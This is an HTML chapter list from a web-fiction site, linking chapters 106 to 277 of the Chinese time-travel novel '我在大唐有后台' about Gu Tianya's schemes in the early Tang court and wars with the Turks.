						                                                                          						  						    <li><a title="我在大唐有后台 第106章 【突然有个神秘人】…3更" href="/168_168580/6445998.html">第106章 【突然有个神秘人】…3更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446019.html" title="我在大唐有后台 第106章 【顾天涯的后台现身】">第106章 【顾天涯的后台现身】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446011.html' title='我在大唐有后台 第107章 【十万贯，我卖给你们秘方】…第1更'>第107章 【十万贯，我卖给你们秘方】…第1更</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第108章 【有一种计策，让你们主动跳进陷阱】…2更' href='/168_168580/6446027.html'>第108章 【有一种计策，让你们主动跳进陷阱】…2更</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第109章 【终于找到了背锅侠】…3更" href="/168_168580/6446053.html">第109章 【终于找到了背锅侠】…3更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446055.html" title="我在大唐有后台 第110章 【顾老爹是神仙？】…1更">第110章 【顾老爹是神仙？】…1更</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第111章 【程家父子，负责丢人】…2更（4000字大章）' href='/168_168580/6446050.html'>第111章 【程家父子，负责丢人】…2更（4000字大章）</a></li>
						                                                                          						  							<li><a href="/168_168580/6446061.html" title="我在大唐有后台 第112章 【所有人目瞪口呆】…3更">第112章 【所有人目瞪口呆】…3更</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第113章 【玄武门事变，一局棋】" href="/168_168580/6446058.html">第113章 【玄武门事变，一局棋】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第114章 【千万不要得罪顾天涯】' href='/168_168580/6446081.html'>第114章 【千万不要得罪顾天涯】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446083.html' title='我在大唐有后台 第115章 【搞死李世民，世家要动手了】'>第115章 【搞死李世民，世家要动手了】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446106.html" title="我在大唐有后台 第116章 【顾天涯，你好狠】…二合一大章">第116章 【顾天涯，你好狠】…二合一大章</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第117章 【留条后路，可你不要】…1更" href="/168_168580/6446105.html">第117章 【留条后路，可你不要】…1更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446112.html" title="我在大唐有后台 第118章 【史书轻描淡写，她该重笔而书】…2更（这章有大温柔）">第118章 【史书轻描淡写，她该重笔而书】…2更（这章有大温柔）</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446136.html' title='我在大唐有后台 第119章 【李建成可以不死！】…第3章，为‘小又sir’加更'>第119章 【李建成可以不死！】…第3章，为‘小又sir’加更</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第120章 【假的李建成，狸猫换太子】超级大爽章节' href='/168_168580/6446146.html'>第120章 【假的李建成，狸猫换太子】超级大爽章节</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第121章 【三年之后，我带铁骑入长安】" href="/168_168580/6446145.html">第121章 【三年之后，我带铁骑入长安】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446149.html" title="我在大唐有后台 第122章 【我的后台，硬的吓人】…2更3更合一">第122章 【我的后台，硬的吓人】…2更3更合一</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第123章 【明修栈道，暗度陈仓？】' href='/168_168580/6446147.html'>第123章 【明修栈道，暗度陈仓？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446177.html" title="我在大唐有后台 第124章 【你什么都别说，我什么都不想听】">第124章 【你什么都别说，我什么都不想听】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第125章 【大唐的两个人口贩子】…1更" href="/168_168580/6446173.html">第125章 【大唐的两个人口贩子】…1更</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第126章 【大帅，给我们撑腰啊】…2更3更一起发' href='/168_168580/6446205.html'>第126章 【大帅，给我们撑腰啊】…2更3更一起发</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446192.html' title='我在大唐有后台 第127章 【古代人心狠】'>第127章 【古代人心狠】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446201.html" title="我在大唐有后台 第128章 【欲成大事者，至亲亦可杀】">第128章 【欲成大事者，至亲亦可杀】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第129章 【逐出师门，给我滚蛋】" href="/168_168580/6446241.html">第129章 【逐出师门，给我滚蛋】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446211.html" title="我在大唐有后台 第130章 【只剩下一个徒弟了】">第130章 【只剩下一个徒弟了】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446231.html' title='我在大唐有后台 第131章 【我今天就是来找茬的】'>第131章 【我今天就是来找茬的】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第132章 【古人不傻，相反很是聪明】' href='/168_168580/6446287.html'>第132章 【古人不傻，相反很是聪明】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第133章 【权势的最高境界】" href="/168_168580/6446230.html">第133章 【权势的最高境界】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446276.html" title="我在大唐有后台 第134章 【一步一跪，震撼人心】">第134章 【一步一跪，震撼人心】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第134章 【这个女徒弟太‘可怕’了】' href='/168_168580/6446304.html'>第134章 【这个女徒弟太‘可怕’了】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446273.html" title="我在大唐有后台 第136章 【人心诡异，好坏难分】">第136章 【人心诡异，好坏难分】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第137章 【天吶，顾天涯又要大哭了？】" href="/168_168580/6446300.html">第137章 【天吶，顾天涯又要大哭了？】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第138章 【顾天涯在敌人眼中的评价】' href='/168_168580/6446301.html'>第138章 【顾天涯在敌人眼中的评价】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446327.html' title='我在大唐有后台 第139章 【顾老爹留下的重宝】…2更3更'>第139章 【顾老爹留下的重宝】…2更3更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446329.html" title="我在大唐有后台 第140章 【一边示好，一边出卖】">第140章 【一边示好，一边出卖】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第141章 【原来李建成早就知道秘密】" href="/168_168580/6446331.html">第141章 【原来李建成早就知道秘密】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446337.html" title="我在大唐有后台 第142章 【跳大神的顾天涯】">第142章 【跳大神的顾天涯】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446371.html' title='我在大唐有后台 第143章 【又见萝卜刻章】…2更'>第143章 【又见萝卜刻章】…2更</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第144章 【让我亲自动手，他们已经对不起我】' href='/168_168580/6446366.html'>第144章 【让我亲自动手，他们已经对不起我】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第145章 【能和顾老爹并驾齐驱的人物】二合一" href="/168_168580/6446404.html">第145章 【能和顾老爹并驾齐驱的人物】二合一</a></li>
						                                                                          						  							<li><a href="/168_168580/6446405.html" title="我在大唐有后台 第146章 【开疆拓土，才算家业】">第146章 【开疆拓土，才算家业】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第147章 【都在演戏】1更' href='/168_168580/6446395.html'>第147章 【都在演戏】1更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446402.html" title="我在大唐有后台 第148章 【有人盯上了河北道】2更">第148章 【有人盯上了河北道】2更</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第147章 【玩计策？我顾天涯也行】二合一" href="/168_168580/6446435.html">第147章 【玩计策？我顾天涯也行】二合一</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第15章 【风云际会】' href='/168_168580/6446426.html'>第15章 【风云际会】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446430.html' title='我在大唐有后台 第151章 【顾家之主，顾家之臣】'>第151章 【顾家之主，顾家之臣】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446433.html" title="我在大唐有后台 第152章 【厚黑之术，顾天涯懂】2更">第152章 【厚黑之术，顾天涯懂】2更</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第153章 【唐初四杰登场】1更" href="/168_168580/6446457.html">第153章 【唐初四杰登场】1更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446463.html" title="我在大唐有后台 第154章 【收三千个徒弟，这才叫布局深远】">第154章 【收三千个徒弟，这才叫布局深远】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446494.html' title='我在大唐有后台 第155章 【嫦娥出手，吓傻了大唐无数猛将】'>第155章 【嫦娥出手，吓傻了大唐无数猛将】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第156章 【年轻将领们的崇拜】1更' href='/168_168580/6446472.html'>第156章 【年轻将领们的崇拜】1更</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第157章 【顾天涯终于要进长安】2更" href="/168_168580/6446479.html">第157章 【顾天涯终于要进长安】2更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446477.html" title="我在大唐有后台 第156章 【皇帝似乎在刻意配合】1更">第156章 【皇帝似乎在刻意配合】1更</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第159章 【嫦娥说：哥哥你做皇帝怎样？】' href='/168_168580/6446524.html'>第159章 【嫦娥说：哥哥你做皇帝怎样？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446518.html" title="我在大唐有后台 第160章 【我要让玄武门事变提前】">第160章 【我要让玄武门事变提前】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第161章 【地点定在哪里？玄武门！】" href="/168_168580/6446523.html">第161章 【地点定在哪里？玄武门！】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第162章 【这场历史记载是假的】' href='/168_168580/6446527.html'>第162章 【这场历史记载是假的】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446557.html' title='我在大唐有后台 第163章 【李建成死了】2更'>第163章 【李建成死了】2更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446558.html" title="我在大唐有后台 第164章 【数万大军，顾天涯凌空而至】">第164章 【数万大军，顾天涯凌空而至】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第165章 【有些人终于登上历史大舞台】" href="/168_168580/6446564.html">第165章 【有些人终于登上历史大舞台】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446560.html" title="我在大唐有后台 第166章 【胜利之后，就是瓜分果实】">第166章 【胜利之后，就是瓜分果实】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446581.html' title='我在大唐有后台 第167章 【顾家虎宝宝，生来做国公】2合1'>第167章 【顾家虎宝宝，生来做国公】2合1</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第168章 【顾老爹开心之时就想灭人满门】' href='/168_168580/6446576.html'>第168章 【顾老爹开心之时就想灭人满门】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第169章 【虎宝宝的辈分真高啊】" href="/168_168580/6446606.html">第169章 【虎宝宝的辈分真高啊】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446594.html" title="我在大唐有后台 第170章 【我师尊的练兵之法】">第170章 【我师尊的练兵之法】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第171章 【谭家人还是不服】2更' href='/168_168580/6446617.html'>第171章 【谭家人还是不服】2更</a></li>
						                                                                          						  							<li><a href="/168_168580/6446620.html" title="我在大唐有后台 第172章 【大小姐，赶紧陪你师父睡啊】">第172章 【大小姐，赶紧陪你师父睡啊】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第173章 【养一口暗中的刀】" href="/168_168580/6446654.html">第173章 【养一口暗中的刀】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第173章 【房玄龄和长孙无忌的后悔】' href='/168_168580/6446639.html'>第173章 【房玄龄和长孙无忌的后悔】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446666.html' title='我在大唐有后台 第175章 【虎宝宝能当皇帝吗？】'>第175章 【虎宝宝能当皇帝吗？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446674.html" title="我在大唐有后台 第176章 【当爹傻三年？？】">第176章 【当爹傻三年？？】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第177章 【李建成女儿，疑似新的穿越者】" href="/168_168580/6446645.html">第177章 【李建成女儿，疑似新的穿越者】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446670.html" title="我在大唐有后台 第178章 【河北第一关，大弟子拦路发问】">第178章 【河北第一关，大弟子拦路发问】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446691.html' title='我在大唐有后台 第179章 【一口大锅，再次拦路】'>第179章 【一口大锅，再次拦路】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第180章 【我师父能喝，你们为什么不能喝？】' href='/168_168580/6446698.html'>第180章 【我师父能喝，你们为什么不能喝？】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第181章 【总有人想找死】" href="/168_168580/6446700.html">第181章 【总有人想找死】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446706.html" title="我在大唐有后台 第182章 【问心终于结束，然而谁也承受不住】">第182章 【问心终于结束，然而谁也承受不住】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第183章 【果然最后一关最狠】' href='/168_168580/6446730.html'>第183章 【果然最后一关最狠】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446732.html" title="我在大唐有后台 第184章 【我们河北道，让你们开开眼】">第184章 【我们河北道，让你们开开眼】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第185章 【顾天涯说：我要当皇帝】" href="/168_168580/6446748.html">第185章 【顾天涯说：我要当皇帝】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第186章 【天下大的很，我不会和自家人抢地方】' href='/168_168580/6446747.html'>第186章 【天下大的很，我不会和自家人抢地方】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446756.html' title='我在大唐有后台 第187章 【来自大唐百官的野望】'>第187章 【来自大唐百官的野望】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446752.html" title="我在大唐有后台 第188章 【大家伸出脖子让顾天涯随便勒吧】">第188章 【大家伸出脖子让顾天涯随便勒吧】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第189章 【李建成没死！大唐百官当牛！】" href="/168_168580/6446804.html">第189章 【李建成没死！大唐百官当牛！】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446780.html" title="我在大唐有后台 第190章 【弄个大场面，人少了可不行】">第190章 【弄个大场面，人少了可不行】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446805.html' title='我在大唐有后台 第191章 【寻宝，顾家村有大机缘】'>第191章 【寻宝，顾家村有大机缘】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第192章 【我卖宝物，但不收钱】' href='/168_168580/6446803.html'>第192章 【我卖宝物，但不收钱】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第193章 【种田发展，歼星舰的未来】" href="/168_168580/6446861.html">第193章 【种田发展，歼星舰的未来】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446810.html" title="我在大唐有后台 第194章 【你们以为吃亏？我顾天涯让你们大赚！】">第194章 【你们以为吃亏？我顾天涯让你们大赚！】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第195章 【你们其实还有机会】' href='/168_168580/6446842.html'>第195章 【你们其实还有机会】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446849.html" title="我在大唐有后台 第196章 【突厥人来吧，等你们很久了！】">第196章 【突厥人来吧，等你们很久了！】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第197章 【大战之前的琐碎事，过日子也许就是平平淡淡】" href="/168_168580/6446855.html">第197章 【大战之前的琐碎事，过日子也许就是平平淡淡】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第198章 【虎宝宝的洗礼规格】' href='/168_168580/6446850.html'>第198章 【虎宝宝的洗礼规格】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446885.html' title='我在大唐有后台 第199章 【绝世瑰宝，手笔大的吓死人】'>第199章 【绝世瑰宝，手笔大的吓死人】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446898.html" title="我在大唐有后台 第200章 【李世民送给虎宝宝的礼物】">第200章 【李世民送给虎宝宝的礼物】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第201章 【虎宝宝，古往今来最年幼的异姓王】" href="/168_168580/6446895.html">第201章 【虎宝宝，古往今来最年幼的异姓王】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446912.html" title="我在大唐有后台 第202章 【开疆拓土，自己建国】">第202章 【开疆拓土，自己建国】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446901.html' title='我在大唐有后台 第203章 【这宴会的级别真是惊人啊】'>第203章 【这宴会的级别真是惊人啊】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第204章 【我家也有长辈，及时送来巨宝】' href='/168_168580/6446942.html'>第204章 【我家也有长辈，及时送来巨宝】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第205章 【顾先生的父亲是神仙？】" href="/168_168580/6446940.html">第205章 【顾先生的父亲是神仙？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446920.html" title="我在大唐有后台 第206章 【打完这一仗，大唐就腾飞】">第206章 【打完这一仗，大唐就腾飞】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第207章 【我们抓住了突厥可汗】' href='/168_168580/6446926.html'>第207章 【我们抓住了突厥可汗】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446963.html" title="我在大唐有后台 第208章 【顾天涯暴揍颉利可汗】">第208章 【顾天涯暴揍颉利可汗】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第209章 【我，颉利可汗，我被顾天涯打过】" href="/168_168580/6447007.html">第209章 【我，颉利可汗，我被顾天涯打过】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第210章 【当当当，顾氏小学堂又开课啦！】' href='/168_168580/6447005.html'>第210章 【当当当，顾氏小学堂又开课啦！】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446970.html' title='我在大唐有后台 第211章 【又到了程处默回答提问的环节】'>第211章 【又到了程处默回答提问的环节】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446992.html" title="我在大唐有后台 第212章 【顾天涯又被弟子气晕了】">第212章 【顾天涯又被弟子气晕了】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第213章 【恕我顾天涯直言，论演技，在座的各位都是……】" href="/168_168580/6447004.html">第213章 【恕我顾天涯直言，论演技，在座的各位都是……】</a></li>
						                                                                          						  							<li><a href="/168_168580/6446980.html" title="我在大唐有后台 第214章 【古往今来最庞大的使节团】">第214章 【古往今来最庞大的使节团】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6446993.html' title='我在大唐有后台 第215章 【谁能谈判成功，就会名动天下】'>第215章 【谁能谈判成功，就会名动天下】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第216章 【突厥小圣女，草儿】' href='/168_168580/6447023.html'>第216章 【突厥小圣女，草儿】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第217章 【圣女大祭司当年的隐秘】" href="/168_168580/6447016.html">第217章 【圣女大祭司当年的隐秘】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447063.html" title="我在大唐有后台 第218章 【顾天涯是吧？本小圣女已经知道你的弱点】">第218章 【顾天涯是吧？本小圣女已经知道你的弱点】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第219章 【老实巴交的突厥小王子】' href='/168_168580/6447066.html'>第219章 【老实巴交的突厥小王子】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447079.html" title="我在大唐有后台 第220章 【卖了你，你还帮他数钱】">第220章 【卖了你，你还帮他数钱】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第221章 【谈他妈的谈，先干一仗再说】" href="/168_168580/6447091.html">第221章 【谈他妈的谈，先干一仗再说】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第222章 【最神奇的‘官方’说辞】' href='/168_168580/6447100.html'>第222章 【最神奇的‘官方’说辞】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447106.html' title='我在大唐有后台 第223章 【师尊放心，打死我也不说】'>第223章 【师尊放心，打死我也不说】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447094.html" title="我在大唐有后台 第224章 【终于可以安心种田了】">第224章 【终于可以安心种田了】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第225章 【我们顾氏，庇护着你】" href="/168_168580/6447116.html">第225章 【我们顾氏，庇护着你】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447136.html" title="我在大唐有后台 第226章 【顾天涯的这个举动很奇怪？】">第226章 【顾天涯的这个举动很奇怪？】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447129.html' title='我在大唐有后台 第227章 【竖立两个典型，李世民点了个赞】'>第227章 【竖立两个典型，李世民点了个赞】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第228章 【其实世家也有人过的很寒酸】' href='/168_168580/6447179.html'>第228章 【其实世家也有人过的很寒酸】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第229章 【你的一次瞩目，别人改变人生】" href="/168_168580/6447171.html">第229章 【你的一次瞩目，别人改变人生】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447190.html" title="我在大唐有后台 第228章 【亲情也会殇别离，李世民走了】">第228章 【亲情也会殇别离，李世民走了】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第231章 【想要发展幽云之地，先得解决民族问题】' href='/168_168580/6447183.html'>第231章 【想要发展幽云之地，先得解决民族问题】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447192.html" title="我在大唐有后台 第232章 【在我这里，一视同仁】">第232章 【在我这里，一视同仁】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第233章 【顾氏积分到底有什么用？】" href="/168_168580/6447206.html">第233章 【顾氏积分到底有什么用？】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第234章 【神奇的积分兑换】' href='/168_168580/6447212.html'>第234章 【神奇的积分兑换】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447214.html' title='我在大唐有后台 第235章 【我们心甘情愿坠入彀中】'>第235章 【我们心甘情愿坠入彀中】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447218.html" title="我在大唐有后台 第236章 【我是这世间最用心的老师】">第236章 【我是这世间最用心的老师】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第237章 【几个徒弟，各有不同】" href="/168_168580/6447236.html">第237章 【几个徒弟，各有不同】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447280.html" title="我在大唐有后台 第238章 【小圣女的恐惧和哀求】">第238章 【小圣女的恐惧和哀求】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447274.html' title='我在大唐有后台 第239章 【我程处默忍不了这口气】'>第239章 【我程处默忍不了这口气】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第240章 【我顾天涯也想做个杀伐果断的愣头青】' href='/168_168580/6447272.html'>第240章 【我顾天涯也想做个杀伐果断的愣头青】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第241章 【顾天涯幼年时期的一位姐姐】" href="/168_168580/6447302.html">第241章 【顾天涯幼年时期的一位姐姐】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447292.html" title="我在大唐有后台 第242章 【顾氏马匪惯例，全部屠戮一空】">第242章 【顾氏马匪惯例，全部屠戮一空】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第243章 【昭宁说，让夫君杀几个人出出气也好】' href='/168_168580/6447312.html'>第243章 【昭宁说，让夫君杀几个人出出气也好】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447351.html" title="我在大唐有后台 第244章 【祝愿家主，雄霸天下】">第244章 【祝愿家主，雄霸天下】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第245章 【在幽州，这种争抢的事情很常见】" href="/168_168580/6447323.html">第245章 【在幽州，这种争抢的事情很常见】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第246章 【吐谷浑大长老的警告】' href='/168_168580/6447315.html'>第246章 【吐谷浑大长老的警告】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447300.html' title='我在大唐有后台 第247章 【幽州顾氏的间谍头子】'>第247章 【幽州顾氏的间谍头子】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447361.html" title="我在大唐有后台 第248章 【小圣女‘居心叵测’】">第248章 【小圣女‘居心叵测’】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第249章 【真以为昭宁不精明？】" href="/168_168580/6447368.html">第249章 【真以为昭宁不精明？】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447374.html" title="我在大唐有后台 第250章 【小圣女的眼馋和凄苦】">第250章 【小圣女的眼馋和凄苦】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447406.html' title='我在大唐有后台 第251章 【终于又有敌人出现了】'>第251章 【终于又有敌人出现了】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第252章 【吐谷浑大长老的提议】' href='/168_168580/6447414.html'>第252章 【吐谷浑大长老的提议】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第253章 【我要请那位顾先生吃一顿饱的饭】" href="/168_168580/6447408.html">第253章 【我要请那位顾先生吃一顿饱的饭】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447422.html" title="我在大唐有后台 第254章 【这一夜，顾天涯心有所悟】">第254章 【这一夜，顾天涯心有所悟】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第255章 【原来连顾天涯也无法掌控积分】' href='/168_168580/6447407.html'>第255章 【原来连顾天涯也无法掌控积分】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447435.html" title="我在大唐有后台 第256章 【终于再次收徒，这是第六个徒弟】">第256章 【终于再次收徒，这是第六个徒弟】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第257章 【学会挣钱，才能富裕】" href="/168_168580/6447452.html">第257章 【学会挣钱，才能富裕】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第258章 【算账能把自己算懵逼的古人】' href='/168_168580/6447468.html'>第258章 【算账能把自己算懵逼的古人】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447482.html' title='我在大唐有后台 第259章 【原来这就是我的师尊，细微之处见深邃】'>第259章 【原来这就是我的师尊，细微之处见深邃】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447472.html" title="我在大唐有后台 第260章 【学派之仇，不死不休】">第260章 【学派之仇，不死不休】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第261章 【昔年孔子，也曾杀人】" href="/168_168580/6447491.html">第261章 【昔年孔子，也曾杀人】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447538.html" title="我在大唐有后台 第262章 【顾天涯和顾三娘的往事】">第262章 【顾天涯和顾三娘的往事】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447522.html' title='我在大唐有后台 第263章 【咱们想个办法，让他娶了就是】'>第263章 【咱们想个办法，让他娶了就是】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第264章 【昭宁就是昭宁，彪悍一如既往】' href='/168_168580/6447527.html'>第264章 【昭宁就是昭宁，彪悍一如既往】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第265章 【听说了吗？顾天涯腿都累软了】" href="/168_168580/6447515.html">第265章 【听说了吗？顾天涯腿都累软了】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447546.html" title="我在大唐有后台 第266章 【魏征，你死了怕是都要被人鞭尸啊】">第266章 【魏征，你死了怕是都要被人鞭尸啊】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第267章 【李世民和长孙皇后的腹黑言辞】' href='/168_168580/6447540.html'>第267章 【李世民和长孙皇后的腹黑言辞】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447580.html" title="我在大唐有后台 第268章 【满朝文武大臣，谁也逃避不了】">第268章 【满朝文武大臣，谁也逃避不了】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第267章 【皇帝两口子配合演戏】" href="/168_168580/6447589.html">第267章 【皇帝两口子配合演戏】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第270章 【玩心眼吗？我在第五层，你们在第三层】' href='/168_168580/6447576.html'>第270章 【玩心眼吗？我在第五层，你们在第三层】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447592.html' title='我在大唐有后台 第271章 【程处默不愧是大弟子】'>第271章 【程处默不愧是大弟子】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447610.html" title="我在大唐有后台 第272章 【场面弄的越大，越能把人心勾起来】">第272章 【场面弄的越大，越能把人心勾起来】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第273章 【程咬金，穿花袄】" href="/168_168580/6447641.html">第273章 【程咬金，穿花袄】</a></li>
						                                                                          						  							<li><a href="/168_168580/6447618.html" title="我在大唐有后台 第274章 【我乃天仙转世】">第274章 【我乃天仙转世】</a></li>
						                                                                          						  						    <li><a href='/168_168580/6447632.html' title='我在大唐有后台 第275章 【你就是个千年老鬼】'>第275章 【你就是个千年老鬼】</a></li>
						                                                                          						  						    <li><a title='我在大唐有后台 第276章 【史上第一次产品发布会】' href='/168_168580/6447644.html'>第276章 【史上第一次产品发布会】</a></li>
						                                                                          						  						    <li><a title="我在大唐有后台 第277章 【世家门阀的存在意义】" href="/168_168580/6447623.html">第277章 【世家门阀的存在意义】</a></li>
